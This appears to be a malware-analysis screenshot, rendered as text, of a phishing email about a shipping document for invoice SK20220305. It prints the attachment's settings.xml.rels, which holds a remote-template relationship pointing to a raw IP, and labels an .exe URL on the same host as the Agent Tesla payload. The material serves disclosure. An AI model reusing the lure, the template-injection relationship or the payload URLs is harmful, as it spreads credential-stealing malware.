 Shipping document/Telex-release BL of invoice SK20220305 - M...
Reply Reply All Forward Archive Junk Delete More
From
To 7/20/2023, 10:52 PM
Subject Shipping document/Telex-release BL of invoice SK20220305
Greetings,
kindly, check and confirm the drafted shipping document/Telex-release
BL of invoice SK20220305,
your prompt attention is greatly appreciated.
kind regards,
| Vice-president International Sales
1 attachment: shipping documentTelex-release BL.docx 10.8 KB Save
Agent Tesla
http://87.121.221.212/secagodzx.exe
INSTALLS
settings.xml.rels
1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships"
><Relationship Id="rId1" Type=
"http://schemas.openxmlformats.org/officeDocument/2006/relationships/attachedTemplate"
Target="http://87.121.221.212/secagodzx.doc" TargetMode="External"/></Relationships>
LOADS